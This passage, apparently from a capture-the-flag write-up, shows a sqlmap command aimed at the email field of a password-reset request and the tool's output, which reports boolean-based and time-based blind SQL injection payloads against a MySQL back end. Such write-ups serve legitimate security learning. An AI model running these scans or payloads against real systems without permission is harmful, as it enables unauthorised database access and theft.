 oxdf@hacky$ sqlmap -r reset.request --level 5 --risk 3 --threads 10 -p email --batch
...[snip]...
sqlmap identified the following injection point(s) with a total of 739 HTTP(s) requests
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=66wdoUK4YezV6ByHKCZcctCcm1Umtl8rKxq9WN4s&email=0xdf' AND 7794=(SELE
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=66wdoUK4YezV6ByHKCZcctCcm1Umtl8rKxq9WN4s&email=0xdf' AND 4726=(SELE
---
[14:30:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
...[snip]...